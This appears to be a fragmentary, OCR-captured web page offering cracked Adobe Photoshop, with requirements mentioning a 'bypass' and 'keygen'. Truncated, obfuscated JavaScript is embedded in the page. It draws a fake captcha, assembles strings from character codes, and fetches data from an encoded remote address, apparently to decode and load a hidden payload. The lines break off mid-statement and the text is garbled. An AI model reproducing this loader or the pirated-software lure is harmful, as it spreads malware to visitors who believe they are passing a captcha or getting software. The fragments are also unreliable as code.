
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,M
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod
Processor:
1 GHz CPU for bypass
RAM:
4 GB for keygen
Disk space:
Free: 64 GB
Adobe Photoshop is an application used for editing
raster images and digital art. Offers tools for photo